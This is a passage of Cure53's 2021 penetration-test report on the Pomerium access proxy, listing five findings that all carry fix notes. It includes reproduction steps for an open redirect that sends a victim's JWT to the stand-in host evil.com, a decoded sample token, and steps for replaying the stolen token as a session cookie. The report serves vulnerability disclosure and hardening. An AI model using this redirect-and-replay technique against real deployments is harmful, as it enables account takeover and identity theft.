

# **Pentest-Report Pomerium 03.2021**

Cure53, Dr.-Ing. M. Heiderich, N. Hippert, BSc. B. Walny, BSc. T.-C. "Filedescriptor" Hong

### **Index**

[Introduction](#page-1-0) **[Scope](#page-3-0)** [Test Methodology](#page-4-1) [WP1: Thorough Source Code Audits against latest version of Pomerium](#page-4-0) [WP2: Penetration Tests against Pomerium Integration & Setup](#page-5-0) [Identified Vulnerabilities](#page-6-1) [POM-01-001 WP1: JWT leak via Open Redirect in programmatic access \(High\)](#page-6-0) [POM-01-002 WP1: No verification of pomerium\\_signature in middleware \(High\)](#page-7-0) [Miscellaneous Issues](#page-8-2) [POM-01-003 WP2: Hardening recommendations for file-handling \(Medium\)](#page-8-0) [POM-01-004 WP2: Cross-Origin HTTP security headers missing \(Info\)](#page-8-1) [POM-01-005 WP2: Missing SameSite flag for cookie security \(Info\)](#page-10-0) **[Conclusions](#page-11-0)**

 **Dr.-Ing. Mario Heiderich, Cure53** Bielefelder Str. 14 D 10709 Berlin [cure53.de](https://cure53.de/) · [mario@cure53.de](mailto:mario@cure53.de)

## <span id="page-1-0"></span>**Introduction**

*"Use identity, device-state, and request context to implement zero-trust, achieve compliance, and secure access to your applications, clusters, and servers without a VPN."*

From<https://www.pomerium.com/>

This report documents the results of a security assessment targeting the Pomerium complex. Carried out by Cure53 in 2021, this project entailed a thorough penetration test and a dedicated source code audit featuring the Pomerium codebase and a deployed setup running the latest version of Pomerium in a real-life and live environment.

To give some context, the work was requested by Pomerium, Inc. in January 2021 and then promptly scheduled. Cure53 has punctually executed the project in March 2021, namely in CW10 and CW11. As for the resources, a total of twenty person-days were invested to reach the coverage expected for this project, which was prepared, conducted, documented and finalized by a team of four testers, all selected on the basis of their skills and experience matching the Pomerium's technical traits and objectives.

In terms of optimizing structure, the work was split into two separate work packages (WPs). In WP1, Cure53 performed a thorough source code audit on the latest version of the Pomerium's codebase, whereas WP2 focused on penetration tests against the Pomerium's integration and broader setup. Methodology-wise, a white-box approach was chosen and deployed. In particular, Cure53 was given access to the deployed environment as well as all relevant sources and documentation. The environment was rolled-out on GCP and Cure53 was furnished with appropriate access instructions and setups.

The project moved forward efficiently. All preparations were done in late February and early March 2021, namely in CW08 and CW09, indicating that Cure53 could have a smooth start. Communications during the test were done in a dedicated and shared Slack channel which connected the workspaces of Cure53 and Pomerium. All relevant personnel from both teams could partake in the discussion which were very productive. Since the scope was well-prepared and clear, no noteworthy roadblocks were encountered during the test. Nevertheless, Cure53 relayed frequent status updates about the test and the emerging findings.

Very good coverage over the WP1-2 scope items was arguably achieved. Five securityrelevant issues were spotted and documented: two representing security vulnerabilities and three classified as general weaknesses with lower exploitation potential. Livereporting was utilized and the Pomerium team managed to fix the tracked issues while

the test was still ongoing. Moreover, the Cure53 team was given all necessary info to also look at the fixes and either verified them or added remarks about possible bypasses and similar problems.

Commenting on the findings, the overall number of items is rather small, which is a great sign for Pomerium and its codebase. However, the severity levels are quite elevated. Although no issues were marked as *Critical,* two discoveries were seen as *High* risks. One of them enveloped a JWT leak and the other pertained to a missing signature verification within middleware.

In the following sections, the report will first shed light on the scope, material available for testing, key examination parameters, as well as the structure and content of the WPs. After that, the document offers a distinct section on testing coverage and methodology, so as to facilitate tracking of the areas covered during the assessment, even if the tests yielded no findings in a given realm.

Next, all findings will be discussed in grouped vulnerability and miscellaneous categories, then following a chronological order in each array. Alongside technical descriptions, PoC and mitigation advice, as well as fix notes, are supplied when applicable. Finally, the report will close with broader conclusions about this March 2021 project. Cure53 elaborates on the general impressions and reiterates the verdict based on the testing team's observations and collected evidence. Tailored hardening recommendations for the Pomerium complex are also incorporated into the final section.

# <span id="page-3-0"></span>**Scope**

- **Penetration-Tests and Source Code Audits against Pomerium**
	- Access to rolled out application
		- ■<https://verify.audit.pomerium.io/>
	- GCP Access
		- <https://console.cloud.google.com/invitation?project=pomerium-audit-2021q1>
	- Public Source Code Repository
		- ■<https://github.com/pomerium/pomerium>
	- **Test-supporting material was shared with Cure53**
	- **All relevant sources were shared with Cure53**

# <span id="page-4-1"></span>**Test Methodology**

This section documents the testing methodology applied during this engagement and sheds light on various areas of the Pomerium application complex. Tests were performed both in the form of the server-side API, as well as frontend and infrastructure components. The section further clarifies which areas were examined by Cure53 but did not yield any findings.

#### <span id="page-4-0"></span>**WP1: Thorough Source Code Audits against latest version of Pomerium**

The enumeration below describes the tests and coverage areas checked through source code audits and focused on the network-based components of Pomerium. The listed areas were investigated through the approaches described per item. Note that the specific commit hash for the version of the Pomerium software examined by Cure53 was: 50dc15de283fc0e864e7e96acce3d4acc346e77c

- Starting with the Pomerium *config*, the parsing logic was reviewed for potential injections or general unexpected behaviors. The policy from and to routes are being passed through the whole software complex, so this needed investigation. These and other parsing and path handling routines which, for instance, match the host of requests to the proxy, have been reviewed for parsing differentials. If found, those would lead to a potential proxy bypass.
- While making requests which go through the proxy, other inputs were reviewed. For example, Cure53 looked at inputs sent through HTTP headers, e.g. *authorization* or *cookie* headers.
- Lua scripts responsible for handling requests, as well as responses from an upstream server through the proxy have been reviewed. In scope were mostly weaknesses that could leak *authorization* tokens to upstream services, or problems due to responses of upstream servers being handled in an improper manner.
- Exposed Pomerium APIs and sites of the proxy, authentication and authorization services have been reviewed for typical web security vulnerabilities like XSS and CSRF.
- The general HTTP security header configuration of the exposed services has been reviewed.
- The employed JWT has been checked for common mistakes, such as improper signature verification due to the "*None"* algorithm, key confusion or signature exclusion. Further, handling of JWT parameters, like the expiry time, has been checked.
- The JWKS implementation was audited for cryptographic issues and proper implementation of the primitives in use.

- The integration of the IdPs has been reviewed. The configurations for identity providers are compliant with the OAuth/OIDC specifications. Sensitive key information is well-secured.
- Past vulnerability reports for Pomerium have been checked out to spot interesting areas that suffered in the past and these have been verified again.

#### <span id="page-5-0"></span>**WP2: Penetration Tests against Pomerium Integration & Setup**

The enumeration below describes the tests and coverage areas checked within Pomerium's deployment, both locally and on the provided GKE installation.

- The startup and initialization phase of the Pomerium all-in-one setup has been reviewed and checked for potential misuse by local attackers. The filesystem access routes have been traced and evaluated against potential attack scenarios.
- The configuration stack provided by the Pomerium team, to be used with the GKE installation, has been reviewed.
- Redis configuration and backend used as Databroker were examined for potential NoSQL injection attacks from the application's side, as well as potential SSRF targets from the internal network's side.
- The network topology and connected parts of the overall architecture were examined. This also included consideration of relevant runtime- and environment-specifications that are necessary to run Pomerium
- In terms of security, Pomerium provides the means to configure TLS for the connections between the individual nodes. Due to the requirement of having valid certificates, it is hard to offer this feature by default. However, the documentation on how TLS needs to be configured presented on the website is fairly simple and straightforward. As such, it should be considered by everyone using Pomerium across untrusted networks.
- The authentication flows were checked in detail. The programmatic access feature was found to accept any URL, which led to an Open Redirect and JWT leak (see [POM-01-001\)](#page-6-0).

# <span id="page-6-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *POM-01-001*) for the purpose of facilitating any future follow-up correspondence.

<span id="page-6-0"></span>**POM-01-001 WP1: JWT leak via Open Redirect in programmatic access** *(High)*

Using programmatic access on *verify.audit.pomerium.io*, one can get a signed login URL with *pomerium redirect uri* set to an arbitrary URL. Then, if the user has already logged into Pomerium, they will be redirected to the specified *pomerium\_redirect\_uri* with a JWT attached. This allows an outside attacker to get a signed login URL that, upon visiting, will redirect a victim to the attacker's site. This creates an issue of Open Redirect and an even more serious problem in the form of JWT leakage.

#### **Sample leaked JWT (decoded):**

```
{
   "aud": [
     "authenticate.audit.pomerium.io",
     "evil.com",
     "verify.audit.pomerium.io"
   ],
   "exp": 1615442162,
   "iat": 1615392513,
   "iss": "authenticate.audit.pomerium.io",
   "jti": "ID.OqUbtelP7ce6do2Q2DJJj_9htFFpSl8XQEFa-ku95Ks",
   "nbf": 1615392513,
   "programmatic": true,
   "sub": "00u2f6thmxCSSqF104x7",
   "ver": "15750195866874303488"
}
```
With the leaked JWT, the attacker will be able to unveil the victim's identity (e.g., an email address) by supplying the JWT to *authenticate.audit.pomerium.io* or *verify.audit.pomerium.io*. In addition, if an application integrating Pomerium only verifies the *iss* claim but not the *aud* claim, the attacker will be able to access it as the victim.

#### **Steps to reproduce:**

- 1. Navigate to [https://verify.audit.pomerium.io/.pomerium/api/v1/login?](https://verify.audit.pomerium.io/.pomerium/api/v1/login?pomerium_redirect_uri=http://evil.com) [pomerium\\_redirect\\_uri=http://evil.com](https://verify.audit.pomerium.io/.pomerium/api/v1/login?pomerium_redirect_uri=http://evil.com) in order to get a signed login URL
- 2. Navigate to the login URL

- 3. Sign in via Okta if this has not already been done
- 4. Observe being redirected to *evil.com* with a *pomerium\_jwt* in the URL
- 5. Replace the *\_pomerium* cookie in [https://verify.audit.pomerium.io](https://verify.audit.pomerium.io/.pomerium/api/v1/login?pomerium_redirect_uri=http://evil.com) with the one from *Step 4*
- 6. Refresh [https://verify.audit.pomerium.io](https://verify.audit.pomerium.io/.pomerium/api/v1/login?pomerium_redirect_uri=http://evil.com) and confirm the JWT is valid as information is returned

Currently, the programmatic access feature does not restrict what the *pomerium\_redirect\_uri* can be. It is recommended to implement an allow-list mechanism to prevent its usage in scenarios linked to Open Redirect and leaking JWTs.

*Fix Notes: This issue was addressed by Pomerium and the deployed fix was verified by Cure53.*

<span id="page-7-0"></span>**POM-01-002 WP1: No verification of** *pomerium\_signature* **in middleware** *(High)*

It was found that some API endpoints under */.pomerium/* do not verify parameters with *pomerium\_signature*. This could allow modifying parameters intended to be trusted by Pomerium. During communication with the Pomerium team, it was determined that it was caused by a regression that accidentally removed a line of code that enforced the signature check in middleware.

#### **Affected file:**

[https://github.com/pomerium/pomerium/blob/](https://github.com/pomerium/pomerium/blob/d653b0156f4a01ea81901bfbdb3bd7c101a16e4f/authenticate/handlers.go#L69) [d653b0156f4a01ea81901bfbdb3bd7c101a16e4f/authenticate/handlers.go#L69](https://github.com/pomerium/pomerium/blob/d653b0156f4a01ea81901bfbdb3bd7c101a16e4f/authenticate/handlers.go#L69)

#### **Affected code:**

v.Use(middleware.ValidateSignature(a.sharedKey))

The above code was not found in the master branch. The issue mainly affects routes responsible for sign in/out, but does not introduce an authentication bypass. For example, the issue mentioned in [POM-01-001](#page-6-0) would still work even if that issue was fixed with the help of this problem.

It is recommended to reintroduce the removed line of code and add a relevant test-case to prevent accidentally deleting critical lines of code.

*Fix Notes: This issue was addressed by Pomerium and the deployed fix was verified by Cure53.*

### <span id="page-8-2"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

#### <span id="page-8-0"></span>**POM-01-003 WP2: Hardening recommendations for file-handling** *(Medium)*

While auditing the initialization process of an all-in-one installation, it was observed how the *envoy* binary is being placed inside a temporary directory with a fixed filename on the filesystem. Here no checks are being made to ensure this directory is owned by the same user the Pomerium application is running with. A series of other checks is performed but they can all be bypassed due to TOCTOU races. Ultimately, the binary is executed.

Since the attacker model does not include a local attacker, the severity is kept rather low. A sample exploit strategy has been shared with the developers to further increase the awareness of such issues. It is recommended to use random temporary directory names. Paired with the correct access permissions, random temporary directory names would prevent other local users from creating the directory and filling it with malicious contents.

#### <span id="page-8-1"></span>**POM-01-004 WP2: Cross-Origin HTTP security headers missing** *(Info)*

It was found that the platform is missing certain newer<sup>[1](#page-8-3)</sup> HTTP security headers in HTTP responses. This does not directly lead to a security issue, yet it might aid attackers in their efforts to exploit other problems. The following list enumerates the headers that need to be reviewed to prevent flaws linked to headers.

- **Cross-Origin Resource Policy (CORP)** and *Fetch Metadata Request* headers allow developers to control which sites can embed their resources, such as images or scripts. They prevent data from being delivered to an attackercontrolled browser-renderer process, as seen in *resourcepolicy.fyi* and *web.dev/fetch-metadata*.
- **Cross-Origin Opener Policy (COOP)** lets developers ensure that their application window will not receive unexpected interactions from other websites, allowing the browser to isolate it in its own process. This adds an important process-level protection, particularly in browsers which do not enable full Site Isolation; see *web.dev/coop-coep.*

<span id="page-8-3"></span><sup>1</sup> <https://security.googleblog.com/2020/07/towards-native-security-defenses-for.html>

- **Cross-Origin Embedder Policy (COEP)** ensures that any authenticated resources requested by the application have explicitly opted-in to being loaded. Today, to guarantee process-level isolation for highly sensitive applications in Chrome or Firefox, applications must enable both COEP and COOP; see *web.dev/coop-coep.*
